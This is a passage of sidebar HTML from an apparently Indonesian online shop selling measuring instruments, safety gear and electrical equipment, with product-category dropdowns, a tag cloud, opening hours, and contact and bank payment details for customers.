<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
